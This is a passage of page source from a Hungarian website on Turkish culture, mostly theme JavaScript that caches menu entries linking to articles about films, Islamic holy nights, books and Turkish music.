sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a rem\u00e9nyutols\u00f3 f\u00e9nysugara.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-fiu-akit-felaldoztak-a-csaladi-huseg-ara-vagy-a-remenyutolso-fenysugara\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a rem\u00e9nyutols\u00f3 f\u00e9nysugara.\">A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/rabul-ejt-nem-enged-ez-a-spiritualis-sorozat-a-netflixen\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/az-en-masik-enem-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/az-en-masik-enem-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/az-en-masik-enem-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/rabul-ejt-nem-enged-ez-a-spiritualis-sorozat-a-netflixen\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen\">Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-nok-egy-ideig-turnek-de-ha-osszefognak-leterdel-a-vilag\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/diamanti-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/diamanti-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/diamanti-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-nok-egy-ideig-turnek-de-ha-osszefognak-leterdel-a-vilag\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g\">A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/rosinante-avagy-szelmalomharc-a-megelhetesert-isztambulban-torok-film-vitte-a-primet-a-zsiff-3-napjan\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a pr\u00edmet a ZSIFF 3. napj\u00e1n\" ><img width=\"200\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/zsiff-200x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/zsiff-200x150.jpg 200w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/zsiff-80x60.jpg 80w\" sizes=\"(max-width: 200px) 100vw, 200px\"  alt=\"\" title=\"Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a pr\u00edmet a ZSIFF 3. napj\u00e1n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/rosinante-avagy-szelmalomharc-a-megelhetesert-isztambulban-torok-film-vitte-a-primet-a-zsiff-3-napjan\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a pr\u00edmet a ZSIFF 3. napj\u00e1n\">Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 17;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-aziz-hasan-ay-260501799-12631212-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-aziz-hasan-ay-260501799-12631212-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-aziz-hasan-ay-260501799-12631212-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2023-ban-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/pexels-seyyed-ebrahimm-10031257-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/pexels-seyyed-ebrahimm-10031257-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/pexels-seyyed-ebrahimm-10031257-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2023-ban-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2023-ban\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2023-ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/01\/abdullah-arif-Dxi6KbpvUgA-unsplash-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/01\/abdullah-arif-Dxi6KbpvUgA-unsplash-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/01\/abdullah-arif-Dxi6KbpvUgA-unsplash-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2023-ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2023-ban\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2023-ban\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2023-ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 10;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/iro-olvaso-talalkozo-orhan-pamuk-a-naiv-es-szentimentalis-regenyiro-cimu-konyverol\/kultura\/irodalom\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171 k\u00f6nyv\u00e9r\u0151l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/covers_874603-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/covers_874603-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/covers_874603-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171 k\u00f6nyv\u00e9r\u0151l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/iro-olvaso-talalkozo-orhan-pamuk-a-naiv-es-szentimentalis-regenyiro-cimu-konyverol\/kultura\/irodalom\/\"  rel=\"bookmark\" title=\"\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171 k\u00f6nyv\u00e9r\u0151l\">\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hatice-goz-mindenki-apja\/kultura\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hatice G\u00f6z: Mindenki apja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/Hatice-Goz-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/Hatice-Goz-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/Hatice-Goz-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hatice G\u00f6z: Mindenki apja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hatice-goz-mindenki-apja\/kultura\/\"  rel=\"bookmark\" title=\"Hatice G\u00f6z: Mindenki apja\">Hatice G\u00f6z: Mindenki apja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tasnadi-edit-konyve-tuna-kursusu\/kultura\/irodalom\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/tasnadi-edit-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/tasnadi-edit-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/tasnadi-edit-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tasnadi-edit-konyve-tuna-kursusu\/kultura\/irodalom\/\"  rel=\"bookmark\" title=\"Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc\">Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dallos-edina-szerk-ezeregy-%e2%80%8bnappal-mesei\/kultura\/irodalom\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/ezeregy-nappal-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/ezeregy-nappal-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/ezeregy-nappal-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dallos-edina-szerk-ezeregy-%e2%80%8bnappal-mesei\/kultura\/irodalom\/\"  rel=\"bookmark\" title=\"Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i\">Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 15;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\">M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\">Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gulseren-budayicioglu-ha-a-kiraly-veszit\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gulseren-budayicioglu-ha-a-kiraly-veszit\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\">G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-ezerarcu-melankolia-a-torok-lelek-nyomaban\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-ezerarcu-melankolia-a-torok-lelek-nyomaban\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban\">Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 175;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-dengbej-kultura-diyarbakiri-beszamolo\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/491013185_9454524224674835_3152361764059105941_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/491013185_9454524224674835_3152361764059105941_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/491013185_9454524224674835_3152361764059105941_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-dengbej-kultura-diyarbakiri-beszamolo\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3\">A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-nepzene-nepszerusege-napjainkban-ime-a-sztarok-listaja\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" 